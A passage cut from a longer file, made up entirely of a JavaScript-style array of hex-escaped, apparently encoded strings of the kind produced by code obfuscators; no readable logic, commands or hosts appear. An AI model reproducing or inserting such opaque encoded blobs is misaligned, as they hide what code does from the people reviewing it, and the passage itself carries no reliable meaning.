d\x3d','\x64\x44\x4c\x43\x6a\x73\x4b\x38\x65\x38\x4f\x6c\x5a\x38\x4b\x71\x77\x71\x55\x6d\x77\x72\x30\x3d','\x77\x35\x31\x58\x50\x73\x4f\x77\x77\x34\x6e\x44\x6b\x67\x3d\x3d','\x59\x79\x44\x43\x74\x45\x34\x66\x51\x67\x3d\x3d','\x49\x79\x56\x59\x59\x38\x4f\x72\x65\x51\x3d\x3d','\x46\x63\x4f\x4e\x77\x6f\x31\x54\x52\x53\x63\x3d','\x52\x67\x54\x43\x6b\x38\x4b\x33\x77\x72\x51\x47','\x56\x48\x50\x43\x74\x52\x33\x43\x68\x51\x3d\x3d','\x50\x32\x33\x44\x75\x77\x3d\x3d','\x63\x69\x76\x43\x69\x38\x4b\x6a\x58\x38\x4f\x2b','\x53\x47\x4c\x43\x74\x67\x37\x43\x6c\x73\x4f\x7a','\x43\x63\x4f\x55\x77\x6f\x70\x45\x56\x43\x77\x3d','\x54\x69\x63\x52\x77\x6f\x2f\x44\x74\x6e\x62\x43\x74\x6c\x6e\x43\x69\x41\x3d\x3d','\x46\x4d\x4f\x67\x77\x70\x44\x44\x6a\x73\x4f\x73\x47\x67\x3d\x3d','\x77\x34\x68\x61\x4d\x63\x4f\x6c\x77\x35\x54\x44\x6a\x38\x4b\x33\x77\x71\x46\x4d\x77\x34\x44\x44\x6d\x42\x38\x3d','\x77\x37\x51\x6a\x63\x38\x4f\x58\x54\x73\x4b\x61\x4a\x4d\x4f\x6c\x77\x72\x37\x44\x69\x4d\x4f\x56','\x77\x71\x4c\x43\x71\x4d\x4f\x42\x77\x34\x4d\x6d\x4e\x55\x42\x37\x77\x35\x64\x36\x4e\x38\x4f\x56\x47\x77\x3d\x3d','\x63\x4d\x4f\x33\x47\x47\x62\x43\x6d\x7a\x4a\x41\x77\x36\x63\x72\x4b\x47\x34\x46\x77\x37\x49\x59\x77\x72\x2f\x43\x6b\x4d\x4b\x2f\x42\x42\x64\x55\x77\x36\x76\x44\x6f\x63\x4f\x72','\x59\x45\x6a\x44\x6d\x30\x31\x58\x77\x70\x73\x3d','\x61\x47\x66\x44\x6d\x32\x58\x43\x72\x42\x56\x52\x77\x36\x7a\x43\x76\x56\x45\x42\x63\x4d\x4f\x48\x52\x6c\x58\x43\x6c\x38\x4f\x6d\x50\x55\x78\x72\x77\x35\x6a\x43\x68\x67\x3d\x3d','\x4e\x73\x4f\x43\x77\x70\x50\x43\x72\x41\x62\x43\x71\x77\x3d\x3d','\x65\x73\x4b\x35\x4f\x63\x4f\x4c\x77\x70\x6b\x75\x77\x72\x34\x52\x4a\x4d\x4f\x49\x55\x4d\x4f\x31\x77\x36\x46\x73\x77\x36\x6a\x44\x70\x63\x4b\x71\x65\x6a\x73\x6b\x4f\x67\x66\x43\x67\x63\x4b\x41\x77\x36\x67\x54\x77\x6f\x54\x43\x74\x63\x4b\x63\x42\x67\x3d\x3d','\x46\x54\x78\x2b\x77\x35\x66\x44\x68\x38\x4b\x48','\x44\x30\x4c\x44\x76\x6c\x64\x67\x41\x38\x4f\x32\x56\x73\x4b\x46\x77\x72\x37\x44\x74\x63\x4f\x4e\x77\x6f\x34\x51\x77\x35\x63\x49\x66\x57\x6e\x43\x75\x38\x4b\x2b\x5a\x77\x3d\x3d','\x59\x68\x58\x43\x69\x69\x4c\x43\x6c\x6b\x35\x36\x77\x6f\x46\x2f\x49\x69\x6a\x44\x68\x53\x44\x43\x6d\x31\x46\x59\x48\x4d\x4f\x5a\x45\x6b\x46\x41\x77\x36\x45\x47\x77\x71\x51\x2b\x77\x34\x6a\x44\x68\x4d\x4f\x69\x45\x63\x4f\x4c\x4d\x4d\x4b\x55\x56\x31\x76\x43\x6e\x56\x30\x72','\x61\x33\x5a\x5a\x44\x6d\x62\x44\x6e\x77\x3d\x3d','\x53\x4d\x4f\x50\x77\x6f\x64\x55\x66\x7a\x35\x55\x77\x37\x49\x6d\x4f\x77\x6f\x62\x77\x71\x54\x44\x6d\x73\x4b\x56\x66\x38\x4b\x4e\x63\x4d\x4f\x66\x77\x37\x76\x43\x69\x4d\x4f\x32\x77\x34\x6a\x43\x71\x73\x4b\x56\x77\x36\x66\x43\x67\x69\x59\x3d','\x77\x36\x42\x4d\x47\x41\x35\x37\x77\x34\x67\x46\x77\x70\x72\x43\x6f\x73\x4f\x6c\x47\x63\x4b\x6b\x48\x38\x4f\x4b\x77\x71\x59\x3d','\x77\x6f\x2f\x43\x6e\x38\x4f\x73\x77\x6f\x77\x36\x4e\x41\x3d\x3d','\x66\x73\x4f\x71\x77\x70\x33\x44\x74\x63\x4b\x57\x77\x34\x67\x4e','\x49\x54\x46\x65\x63\x73\x4f\x2b\x5a\x6a\x67\x45\x4b\x73\x4b\x65\x48\x63\x4f\x32\x47\x6b\x49\x3d','\x41\x38\x4f\x39\x77\x6f\x6a\x44\x69\x4d\x4f\x78\x47\x32\x6b\x3d','\x77\x37\x74\x50\x44\x73\x4b\x36\x77\x71\x58\x44\x70\x6c\x39\x4b\x4c\x6c\x73\x6c\x77\x71\x67\x41\x77\x37\x67\x3d','\x77\x72\x64\x56\x77\x70\x48\x44\x6e\x77\x6f\x68','\x77\x72\x62\x43\x74\x63\x4f\x44\x77\x36\x45\x32\x4d\x6c\x77\x3d','\x66\x53\x33\x43\x75\x63\x4b\x44\x77\x6f\x6f\x4e\x77\x36\x6a\x44\x6a\x73\x4b\x77\x59\x6b\x55\x3d','\x77\x34\x62\x44\x76\x73\x4b\x6a\x77\x6f\x6f\x6e\x77\x36\x55\x3d','\x65\x69\x5a\x37\x47\x42\x66\x44\x6b\x73\x4b\x46\x4e\x4d\x4b\x37\x56\x56\x46\x78\x58\x67\x3d\x3d','\x77\x72\x4a\x49\x77\x36\x48\x44\x72\x4d\x4f\x5a\x77\x71\x6f\x3d','\x66\x47\x54\x44\x73\x67\x3d\x3d','\x55\x46\x6a\x44\x6b\x57\x76\x43\x71\x42\x64\x73\x77\x37\x48\x43\x75\x58\x31\x31\x43\x63\x4f\x6c\x64\x57\x6a\x43\x6b\x4d\x4f\x6b\x50\x67\x3d\x3d','\x63\x31\x48\x44\x6e\x6b\x74\x47','\x77\x36\x68\x34\x77\x72\x59\x3d','\x47\x6a\x6c\x6a\x49\x7a\x51\x68\x57\x4d\x4f\x46\x77\x72\x55\x35\x44\x63\x4b\x6a\x46\x33\x2f\x44\x76\x42\x33\x43\x72\x77\x3d\x3d','\x77\x71\x42\x35\x43\x6e\x51\x37','\x77\x71\x6a\x43\x70\x73\x4f\x61\x77\x36\x73\x30\x49\x46\x74\x35\x77\x34\x51\x67\x50\x63\x4f\x4b\x41\x4d\x4b\x68\x5a\x6c\x49\x41\x77\x70\x49\x3d','\x77\x71\x2f\x43\x70\x45\x42\x45\x46\x38\x4b\x59\x77\x35\x50\x44\x71\x67\x3d\x3d','\x77\x35\x4c\x44\x6c\x4d\x4b\x65\x53\x73\x4b\x55\x59\x38\x4f\x73\x77\x35\x41\x58\x77\x70\x64\x57\x42\x73\x4f\x79\x4a\x38\x4f\x41','\x77\x71\x50\x43\x76\x38\x4f\x46\x77\x37\x45\x6e\x4d\x67\x3d\x3d','\x61\x51\x44\x43\x6f\x63\x4b\x71\x77\x70\x45\x3d','\x77\x6f\x54\x43\x68\x73\x4f\x7a\x77\x70\x59\x70\x4a\x73\x4f\x5a\x77\x70\x77\x7a\x77\x36\x54\x44\x68\x38\x4f\x72\x4d\x73\x4f\x6b\x46\x41\x4c\x43\x6d\x38\x4f\x53\x57\x67\x30\x3d','\x77\x37\x56\x47\x48\x68\x35\x71\x77\x34\x67\x3d','\x51\x69\x45\x70\x77\x37\x45\x4c\x77\x37\x77\x56\x43\x73\x4b\x32\x59\x67\x3d\x3d','\x77\x34\x46\x2b\x77\x70\x46\x30\x77\x37\x4c\x44\x6c\x43\x62\x44\x73\x31\x37\x43\x6c\x58\x37\x44\x6f\x73\x4b\x61\x77\x71\x59\x6e\x4a\x42\x35\x46\x77\x6f\x37\x43\x6b\x77\x58\x44\x75\x38\x4b\x31','\x77\x36\x5a\x66\x47\x78\x68\x37','\x57\x47\x54\x43\x73\x67\x3d\x3d','\x77\x37\x4e\x34\x77\x34\x39\x6e\x77\x6f\x34\x52\x77\x36\x78\x59','\x44\x41\x6f\x79\x77\x70\x37\x43\x6c\x79\x6f\x5a\x4f\x33\x2f\x43\x73\x63\x4f\x4b\x4a\x48\x64\x33\x44\x4d\x4f\x73\x77\x71\x6a\x44\x6d\x46\x63\x35\x4d\x63\x4f\x55\x77\x72\x54\x43\x70\x51\x30\x4e','\x77\x34\x72\x44\x6c\x4d\x4b\x45\x56\x73\x4b\x57','\x77\x37\x4a\x57\x44\x4d\x4b\x36\x77\x71\x48\x44\x75\x44\x41\x3d','\x59\x79\x5a\x7a\x48\x67\x3d\x3d','\x48\x6a\x46\x36\x77\x34\x62\x44\x6c\x73\x4b\x47\x77\x37\x38\x3d','\x77\x72\x62\x44\x71\x4d\x4b\x31\x77\x71\x4c\x43\x6d\x33\x4a\x30\x49\x56\x6a\x44\x73\x63\x4b\x44\x65\x73\x4f\x49\x77\x35\x4c\x43\x6c\x43\x38\x4e\x41\x63\x4f\x4c\x4d\x41\x3d\x3d','\x41\x73\x4f\x55\x44\x63\x4b\x75\x52\x41\x3d\x3d','\x56\x38\x4b\x47\x77\x72\x6b\x3d','\x65\x38\x4f\x74\x41\x55\x4c\x43\x6e\x42\x46\x47\x77\x36\x34\x2b\x4e\x41\x3d\x3d','\x63\x6c\x6e\x44\x6e\x46\x70\x4d\x77\x70\x2f\x44\x74\x78\x56\x31\x77\x70\x33\x44\x6b\x73\x4f\x6e\x44\x58\x4c\x43\x71\x38\x4b\x72\x77\x34\x44\x43\x74\x38\x4f\x70\x54\x63\x4b\x61','\x4a\x6e\x7a\x44\x70\x55\x64\x6e','\x77\x34\x68\x6e\x4f\x77\x3d\x3d','\x77\x72\x6c\x74\x45\x6d\x51\x73\x77\x6f\x62\x43\x71\x7a\x34\x4a\x77\x34\x6e\x43\x68\x51\x3d\x3d','\x77\x70\x46\x30\x66\x32\x72\x44\x76\x38\x4f\x4b\x77\x37\x4c\x44\x6e\x33\x77\x41\x77\x6f\x33\x43\x6d\x63\x4f\x6e\x44\x68\x7a\x43\x72\x4d\x4b\x45\x77\x37\x74\x78\x43\x73\x4f\x59\x77\x34\x38\x69\x47\x73\x4b\x30\x43\x73\x4b\x71\x77\x6f\x4d\x3d','\x55\x63\x4b\x5a\x77\x72\x4c\x44\x76\x73\x4b\x61\x51\x67\x3d\x3d','\x65\x44\x55\x57\x77\x72\x76\x44\x6c\x55\x6e\x43\x75\x6b\x4c\x43\x67\x57\x38\x79\x63\x73\x4f\x66\x41\x73\x4f\x54\x42\x68\x48\x44\x70\x56\x38\x54\x77\x72\x6f\x3d','\x47\x38\x4f\x46\x77\x6f\x31\x54\x54\x79\x67\x4a\x77\x37\x55\x6a\x4d\x78\x55\x4f\x77\x71\x58\x44\x6d\x73\x4b\x43\x5a\x4d\x4b\x53\x5a\x4d\x4b\x5a\x77\x37\x6e\x43\x68\x4d\x4f\x2f\x77\x37\x44\x43\x74\x63\x4b\x66\x77\x36\x2f\x43\x69\x56\x45\x6a','\x45\x73\x4f\x33\x77\x70\x66\x44\x6a\x73\x4f\x73\x47\x33\x6e\x44\x75\x63\x4b\x33\x77\x36\x48\x44\x73\x51\x3d\x3d','\x77\x36\x52\x52\x4a\x42\x6c\x73\x77\x35\x49\x59\x77\x35\x4d\x3d','\x77\x34\x31\x76\x77\x70\x58\x43\x6e\x6c\x50\x43\x76\x56\x6c\x58\x4c\x38\x4f\x45\x77\x6f\x50\x43\x6b\x63\x4b\x36\x4a\x38\x4b\x50\x43\x63\x4f\x33\x64\x69\x73\x5a\x55\x73\x4b\x43\x45\x4d\x4b\x32\x77\x36\x44\x44\x6e\x48\x2f\x43\x6f\x4d\x4b\x78\x49\x73\x4b\x38\x77\x35\x6a\x43\x6f\x53\x67\x48\x77\x34\x73\x69\x77\x70\x5a\x54\x52\x38\x4b\x68\x52\x38\x4b\x56\x77\x37\x72\x44\x6b\x4d\x4b\x68\x77\x35\x76\x43\x72\x63\x4b\x4c\x52\x79\x6e\x44\x70\x69\x51\x49\x66\x77\x62\x43\x69\x73\x4b\x54\x45\x57\x55\x76\x77\x71\x54\x43\x6c\x6a\x6e\x44\x6e\x4d\x4b\x67\x77\x6f\x33\x44\x6d\x30\x6e\x44\x73\x4d\x4b\x53\x77\x34\x37\x43\x72\x63\x4f\x4e\x77\x35\x5a\x44\x77\x34\x2f\x43\x6c\x32\x7a\x43\x71\x78\x64\x50\x77\x72\x39\x6a','\x77\x35\x6c\x2b\x77\x6f\x74\x6f\x77\x37\x41\x3d','\x77\x36\x68\x73\x77\x34\x41\x3d','\x41\x63\x4f\x62\x42\x63\x4b\x2b\x52\x77\x2f\x44\x72\x47\x66\x44\x76\x67\x3d\x3d','\x77\x36\x5a\x62\x42\x52\x35\x33\x77\x35\x51\x59\x77\x34\x63\x3d','\x41\x73\x4f\x51\x45\x38\x4b\x6f\x53\x41\x6e\x44\x72\x48\x45\x3d','\x57\x56\x76\x44\x6d\x6d\x77\x3d','\x77\x34\x78\x55\x62\x30\x50\x43\x76\x73\x4b\x78\x77\x70\x33\x43\x6c\x6c\x76\x44\x6d\x57\x56\x65\x5a\x7a\x33\x43\x70\x58\x62\x43\x72\x63\x4b\x6d\x77\x6f\x58\x43\x74\x63\x4f\x42','\x51\x56\x58\x44\x6b\x6e\x7a\x43\x72\x41\x3d\x3d','\x49\x6a\x4a\x53\x5a\x63\x4f\x79\x62\x33\x67\x43\x41\x73\x4b\x41\x44\x4d\x4f\x36','\x77\x6f\x4e\x72\x63\x47\x4c\x43\x76\x73\x4f\x4a\x77\x72\x50\x44\x6d\x32\x30\x51\x77\x71\x50\x43\x75\x38\x4f\x53\x51\x31\x76\x44\x70\x73\x4b\x4e\x77\x36\x78\x32\x41\x38\x4f\x4c\x77\x36\x51\x3d','\x4e\x51\x6b\x30\x77\x6f\x37\x43\x6b\x51\x3d\x3d','\x56\x53\x45\x55\x77\x36\x73\x63\x77\x37\x59\x50\x42\x41\x3d\x3d','\x63\x73\x4b\x7a\x4e\x4d\x4f\x5a\x77\x6f\x41\x6a','\x61\x31\x48\x44\x68\x46\x64\x45\x77\x6f\x6e\x43\x72\x52\x56\x79\x77\x34\x66\x44\x6c\x4d\x4f\x36\x4b\x33\x6e\x43\x70\x38\x4b\x76\x77\x35\x7a\x43\x71\x73\x4b\x37\x48\x73\x4b\x45\x77\x35\x6f\x46\x55\x51\x3d\x3d','\x77\x34\x35\x4f\x4f\x38\x4f\x32\x77\x35\x67\x3d','\x77\x71\x58\x43\x71\x4d\x4f\x43\x77\x36\x77\x32\x49\x6c\x74\x2f\x77\x35\x6c\x67','\x48\x79\x52\x35','\x46\x63\x4f\x39\x77\x6f\x2f\x44\x6c\x4d\x4f\x37\x44\x46\x6a\x44\x6f\x38\x4b\x7a\x77\x36\x73\x3d','\x77\x36\x6c\x31\x77\x70\x54\x43\x6b\x55\x4c\x43\x74\x56\x67\x52','\x77\x36\x39\x41\x45\x38\x4b\x39\x77\x71\x48\x44\x70\x46\x39\x4e\x4e\x56\x41\x79\x77\x71\x55\x3d','\x42\x69\x56\x37\x77\x35\x48\x44\x6c\x67\x3d\x3d','\x57\x44\x6b\x51\x77\x6f\x6a\x44\x73\x51\x3d\x3d','\x58\x44\x4d\x47\x77\x70\x6e\x44\x76\x48\x58\x44\x73\x55\x54\x43\x67\x47\x4d\x6e\x63\x38\x4f\x46','\x77\x36\x6c\x34\x77\x34\x31\x31\x77\x70\x34\x3d','\x61\x43\x33\x43\x72\x30\x59\x61\x55\x77\x3d\x3d','\x61\x32\x46\x52\x44\x58\x73\x3d','\x77\x72\x4a\x66\x77\x36\x6e\x44\x72\x38\x4f\x45\x77\x6f\x62\x44\x68\x73\x4b\x54\x77\x6f\x5a\x2b\x77\x35\x37\x44\x70\x77\x2f\x43\x67\x6a\x67\x46','\x65\x38\x4b\x35\x4f\x38\x4f\x4f\x77\x70\x30\x55\x77\x72\x55\x64\x66\x73\x4f\x65\x59\x63\x4f\x30\x77\x36\x74\x6c\x77\x36\x6b\x3d','\x45\x63\x4f\x61\x4e\x73\x4b\x2b\x51\x79\x54\x44\x73\x47\x33\x44\x72\x57\x6f\x51\x45\x7a\x4e\x48\x77\x35\x72\x44\x6e\x4d\x4f\x42\x77\x37\x62\x43\x73\x53\x31\x65\x41\x41\x3d\x3d','\x55\x6b\x7a\x44\x6c\x33\x72\x43\x76\x51\x67\x3d','\x56\x42\x58\x43\x6c\x4d\x4b\x67\x77\x71\x38\x43\x77\x35\x59\x68\x55\x58\x6c\x5a\x77\x72\x7a\x44\x6a\x63\x4b\x32\x77\x37\x4a\x74\x77\x36\x58\x44\x6b\x4d\x4b\x4f','\x77\x6f\x58\x44\x6f\x38\x4f\x34\x56\x53\x51\x50','\x77\x35\x52\x71\x4a\x63\x4b\x63\x77\x6f\x48\x44\x68\x43\x35\x35\x45\x48\x55\x56\x77\x70\x34\x3d','\x77\x71\x6a\x43\x70\x73\x4f\x61\x77\x36\x73\x30\x49\x46\x74\x35\x77\x34\x51\x67\x4d\x38\x4f\x54\x47\x4d\x4b\x48\x58\x6b\x6f\x44\x77\x6f\x54\x44\x6a\x38\x4f\x52\x64\x38\x4b\x72\x51\x52\x37\x43\x6c\x4d\x4f\x6b\x77\x35\x73\x61\x44\x67\x3d\x3d','\x77\x37\x31\x58\x47\x67\x68\x4b\x77\x34\x49\x47\x77\x35\x48\x43\x70\x77\x3d\x3d','\x63\x4d\x4b\x33\x4c\x4d\x4f\x58\x77\x70\x4d\x71\x77\x71\x51\x4b\x65\x4d\x4b\x35\x66\x38\x4f\x75\x77\x37\x46\x70\x77\x36\x58\x44\x75\x63\x4b\x77\x49\x6a\x49\x7a\x43\x78\x50\x43\x6c\x73\x4b\x61\x77\x72\x78\x65\x77\x34\x49\x3d','\x5a\x7a\x2f\x43\x6c\x38\x4b\x33\x51\x73\x4f\x6a\x64\x51\x3d\x3d','\x48\x63\x4f\x39\x77\x70\x66\x44\x6d\x73\x4f\x73\x41\x51\x3d\x3d','\x77\x37\x68\x70\x77\x70\x54\x43\x6c\x6c\x6e\x43\x71\x78\x6b\x59\x4e\x38\x4f\x53\x77\x70\x48\x43\x6c\x63\x4b\x35\x46\x63\x4f\x48\x45\x4d\x4f\x32','\x62\x54\x74\x6a\x48\x67\x72\x44\x6b\x77\x3d\x3d','\x77\x37\x64\x53\x47\x41\x39\x2f\x77\x35\x63\x69\x77\x35\x7a\x43\x76\x63\x4f\x7a','\x77\x6f\x37\x44\x75\x73\x4f\x6e\x54\x7a\x63\x64\x61\x63\x4f\x71\x4f\x63\x4f\x34\x77\x37\x4d\x74\x77\x34\x4e\x48\x48\x6b\x73\x6d\x77\x35\x56\x67\x77\x72\x4d\x51\x77\x35\x77\x30\x55\x73\x4f\x71\x4d\x73\x4f\x50\x77\x34\x35\x4f\x57\x63\x4f\x2b\x41\x73\x4b\x41\x4b\x63\x4f\x64\x77\x70\x66\x43\x74\x43\x72\x44\x70\x41\x3d\x3d','\x64\x54\x76\x43\x6f\x31\x4d\x7a\x51\x42\x48\x43\x6d\x77\x76\x44\x72\x73\x4f\x65\x5a\x73\x4f\x64','\x62\x48\x78\x52\x45\x33\x62\x44\x6e\x77\x3d\x3d','\x77\x71\x50\x44\x73\x38\x4b\x36\x77\x71\x6a\x43\x6b\x41\x3d\x3d','\x77\x37\x4a\x43\x46\x38\x4b\x78\x77\x71\x50\x44\x71\x77\x56\x56\x4c\x68\x6f\x7a\x77\x72\x34\x57\x77\x37\x6e\x44\x70\x73\x4f\x6a\x59\x38\x4f\x74\x4a\x56\x74\x54\x59\x48\x33\x44\x6e\x6e\x62\x43\x71\x73\x4f\x46\x77\x71\x66\x44\x76\x38\x4f\x39\x77\x71\x50\x43\x73\x38\x4f\x51\x77\x71\x66\x44\x69\x63\x4f\x2f\x77\x37\x64\x36\x57\x41\x3d\x3d','\x77\x34\x6e\x44\x68\x73\x4b\x4e\x55\x63\x4b\x79\x5a\x63\x4f\x39\x77\x35\x45\x52\x77\x37\x31\x59\x41\x63\x4f\x77','\x77\x35\x70\x64\x4e\x73\x4f\x74\x77\x35\x6e\x44\x6b\x67\x3d\x3d','\x5a\x41\x48\x43\x6f\x38\x4b\x30\x77\x6f\x41\x3d','\x47\x73\x4f\x55\x46\x38\x4b\x79\x52\x67\x66\x44\x74\x6d\x33\x44\x71\x44\x63\x41\x45\x68\x4a\x63\x77\x36\x6a\x44\x69\x38\x4f\x46\x77\x36\x7a\x43\x70\x67\x46\x61\x42\x73\x4b\x43\x56\x6d\x6c\x4f\x77\x72\x50\x44\x6e\x4d\x4f\x53\x59\x6b\x56\x57\x77\x36\x58\x43\x6b\x63\x4f\x6c\x5a\x69\x64\x56\x54\x41\x3d\x3d','\x54\x57\x4c\x43\x76\x42\x72\x43\x67\x51\x3d\x3d','\x77\x35\x62\x44\x74\x63\x4b\x76\x77\x6f\x73\x53\x77\x37\x45\x36\x61\x73\x4f\x64\x77\x34\x6f\x6c\x51\x54\x49\x3d','\x77\x6f\x52\x76\x63\x47\x44\x44\x74\x4d\x4f\x4f','\x77\x34\x48\x44\x74\x4d\x4b\x72\x77\x70\x63\x33','\x77\x72\x78\x4d\x77\x6f\x37\x44\x68\x52\x6b\x7a\x4f\x38\x4f\x41\x77\x6f\x76\x44\x68\x73\x4b\x37\x54\x55\x5a\x69\x77\x70\x37\x44\x6b\x6c\x30\x6d\x77\x35\x42\x6d\x77\x37\x6c\x31\x44\x63\x4b\x5a\x77\x35\x63\x73\x77\x34\x66\x44\x6a\x63\x4f\x73\x77\x71\x6e\x44\x71\x42\x54\x44\x70\x78\x4e\x50\x77\x71\x59\x65\x62\x55\x4c\x43\x74\x38\x4f\x78\x4b\x38\x4b\x69\x4f\x73\x4f\x61\x77\x35\x4d\x3d','\x4a\x68\x41\x78\x77\x6f\x6a\x43\x67\x43\x30\x3d','\x58\x7a\x77\x42\x77\x70\x76\x44\x73\x48\x58\x43\x72\x41\x3d\x3d','\x77\x36\x4a\x32\x77\x6f\x52\x76\x77\x37\x72\x44\x68\x6a\x33\x44\x75\x6c\x6a\x43\x6d\x31\x66\x44\x70\x38\x4b\x54\x77\x71\x52\x79\x46\x54\x31\x6d\x77\x70\x50\x44\x76\x6b\x37\x44\x6a\x63\x4f\x31\x77\x6f\x35\x59','\x77\x34\x46\x2b\x77\x70\x46\x30\x77\x37\x4c\x44\x6c\x43\x62\x44\x73\x31\x37\x43\x6c\x58\x44\x44\x73\x63\x4b\x56\x77\x72\x63\x33','\x77\x71\x50\x44\x73\x38\x4b\x36\x77\x72\x44\x43\x6b\x51\x3d\x3d','\x77\x70\x37\x44\x67\x30\x4c\x43\x6c\x6e\x62\x43\x73\x52\x6f\x6d\x4e\x6e\x64\x41\x46\x63\x4f\x63\x77\x6f\x68\x69\x50\x4d\x4b\x35\x77\x72\x7a\x44\x73\x4d\x4b\x52\x58\x54\x76\x44\x69\x38\x4b\x56\x57\x54\x55\x64\x77\x34\x58\x44\x69\x4d\x4f\x50','\x77\x36\x70\x71\x77\x34\x52\x79\x77\x72\x6f\x58\x77\x36\x35\x54\x4b\x67\x5a\x30\x53\x56\x34\x3d','\x63\x38\x4b\x35\x4f\x4d\x4f\x58\x77\x70\x67\x75','\x51\x54\x45\x43\x77\x70\x58\x44\x76\x6e\x72\x43\x71\x30\x50\x43\x6c\x79\x51\x31\x61\x4d\x4f\x55\x46\x38\x4f\x52\x44\x68\x72\x44\x76\x30\x34\x76\x77\x71\x38\x63\x77\x71\x70\x44\x43\x73\x4f\x51\x54\x69\x4c\x43\x71\x38\x4f\x57\x77\x34\x6a\x44\x72\x77\x3d\x3d','\x63\x42\x4c\x43\x72\x73\x4b\x76\x77\x6f\x45\x3d','\x54\x6e\x44\x43\x74\x52\x33\x43\x70\x63\x4f\x39\x77\x34\x68\x56\x62\x63\x4f\x4f\x4c\x4d\x4f\x46\x4a\x67\x3d\x3d','\x62\x73\x4b\x36\x4f\x38\x4f\x4b\x77\x70\x49\x6b\x77\x71\x49\x49','\x77\x6f\x74\x54\x59\x38\x4f\x2f\x77\x6f\x76\x44\x6e\x63\x4f\x47\x77\x72\x67\x4c\x77\x35\x58\x43\x69\x51\x59\x4b\x52\x4d\x4f\x4d','\x77\x71\x52\x41\x77\x36\x54\x44\x74\x73\x4f\x5a','\x5a\x51\x48\x43\x70\x38\x4b\x37\x77\x70\x44\x44\x6c\x52\x6e\x44\x6c\x38\x4f\x61\x50\x69\x6a\x44\x6b\x79\x6f\x3d','\x77\x37\x56\x4f\x42\x67\x3d\x3d','\x65\x7a\x46\x70','\x77\x72\x35\x4c\x77\x6f\x49\x3d','\x77\x34\x58\x43\x75\x4d\x4f\x4d\x77\x70\x45\x74\x4a\x73\x4f\x64\x77\x6f\x41\x30\x77\x71\x62\x44\x68\x63\x4f\x62\x44\x73\x4f\x76\x41\x67\x37\x43\x6d\x73\x4f\x4a\x56\x67\x5a\x76\x4c\x57\x63\x71\x77\x34\x63\x36\x49\x55\x58\x44\x72\x38\x4b\x54\x58\x6a\x74\x57\x77\x37\x51\x3d','\x48\x38\x4b\x7a\x77\x34\x6c\x69','\x77\x36\x31\x34\x77\x34\x39\x6b\x77\x70\x51\x64','\x77\x70\x5a\x6f\x59\x6d\x59\x3d','\x77\x36\x56\x7a\x77\x70\x49\x3d','\x77\x70\x70\x41\x77\x6f\x77\x3d','\x77\x70\x5a\x62\x4f\x4d\x4f\x51\x77\x34\x6e\x44\x6b\x38\x4b\x61\x77\x71\x70\x64\x77\x6f\x48\x43\x6b\x67\x3d\x3d','\x56\x79\x38\x72\x77\x36\x6f\x4c','\x77\x70\x37\x43\x69\x4d\x4f\x57\x77\x6f\x73\x38\x4c\x73\x4f\x44\x77\x70\x51\x3d','\x50\x38\x4f\x6c\x4c\x51\x3d\x3d','\x4b\x6a\x4a\x57','\x59\x73\x4f\x32\x45\x77\x3d\x3d','\x77\x71\x54\x43\x73\x38\x4f\x44\x77\x36\x4d\x3d','\x77\x6f\x6a\x43\x6b\x38\x4f\x71\x77\x70\x34\x3d','\x77\x35\x34\x49\x61\x51\x54\x44\x6f\x38\x4f\x69\x77\x34\x50\x44\x6c\x52\x48\x43\x6a\x57\x6b\x49\x4b\x7a\x62\x43\x70\x53\x33\x44\x6f\x63\x4f\x65\x77\x35\x6e\x44\x70\x38\x4f\x46\x43\x68\x34\x46\x77\x36\x62\x43\x6c\x78\x76\x43\x69\x33\x44\x43\x6e\x38\x4b\x66\x77\x37\x42\x56\x77\x34\x48\x43\x75\x63\x4b\x36\x77\x36\x4c\x44\x73\x63\x4f\x72\x77\x70\x52\x37\x41\x33\x41\x64\x5a\x47\x33\x44\x69\x63\x4b\x54\x77\x6f\x2f\x43\x6f\x6c\x37\x43\x6e\x73\x4f\x46\x77\x34\x48\x43\x6e\x30\x49\x54\x4f\x4d\x4b\x30\x77\x70\x62\x44\x72\x6a\x58\x43\x6f\x73\x4f\x51\x5a\x51\x3d\x3d','\x59\x52\x56\x5a','\x48\x4d\x4f\x5a\x77\x70\x42\x66','\x77\x37\x48\x44\x76\x4d\x4b\x66','\x4f\x73\x4b\x37\x77\x37\x77\x3d','\x4a\x53\x39\x55\x63\x63\x4f\x72\x62\x31\x4d\x61\x4b\x73\x4b\x43\x44\x63\x4f\x78\x48\x41\x3d\x3d','\x58\x63\x4b\x4d\x77\x72\x77\x3d','\x77\x35\x78\x74\x77\x6f\x51\x3d','\x77\x34\x6e\x44\x6b\x73\x4b\x39','\x4b\x53\x7a\x43\x69\x38\x4b\x30\x77\x6f\x66\x44\x6b\x53\x7a\x44\x69\x4d\x4f\x4b\x50\x79\x7a\x44\x6f\x67\x78\x56\x77\x70\x44\x44\x6f\x4d\x4b\x36\x53\x73\x4b\x77\x43\x51\x37\x44\x6c\x51\x45\x44\x58\x4d\x4f\x4b\x46\x55\x6f\x35\x4f\x73\x4f\x47\x77\x36\x39\x4b\x77\x6f\x45\x3d','\x77\x72\x42\x5a\x77\x70\x66\x44\x6a\x51\x3d\x3d','\x77\x72\x74\x39\x46\x58\x49\x2f\x77\x71\x6e\x43\x71\x77\x3d\x3d','\x48\x63\x4f\x33\x77\x70\x34\x3d','\x42\x73\x4f\x78\x77\x70\x66\x44\x6d\x63\x4f\x33\x48\x67\x3d\x3d','\x4e\x48\x4c\x44\x71\x6b\x64\x76\x41\x73\x4f\x71\x53\x77\x3d\x3d','\x59\x43\x62\x43\x67\x77\x3d\x3d','\x77\x35\x74\x41\x4f\x63\x4f\x77\x77\x35\x4c\x44\x6a\x63\x4b\x57','\x55\x31\x59\x35\x4f\x45\x6e\x44\x6c\x38\x4f\x6f\x77\x72\x55\x56','\x4a\x54\x4a\x66\x59\x38\x4f\x77\x5a\x6e\x4d\x3d','\x5a\x4d\x4f\x67\x77\x6f\x67\x3d','\x56\x57\x4c\x43\x70\x67\x62\x43\x67\x38\x4f\x37\x77\x35\x6c\x55\x61\x77\x3d\x3d','\x63\x63\x4f\x32\x46\x6b\x6a\x43\x69\x69\x4e\x36\x77\x35\x67\x44\x48\x32\x67\x48\x77\x36\x77\x30\x77\x72\x37\x43\x6d\x38\x4b\x6c\x41\x67\x3d\x3d','\x50\x38\x4f\x54\x77\x70\x6e\x44\x6e\x77\x3d\x3d','\x46\x79\x46\x6a\x77\x37\x44\x44\x6d\x73\x4b\x5a\x77\x35\x73\x3d','\x4e\x41\x2f\x44\x73\x63\x4b\x6d\x77\x35\x50\x44\x6a\x47\x7a\x44\x68\x38\x4b\x4b\x4c\x33\x76\x44\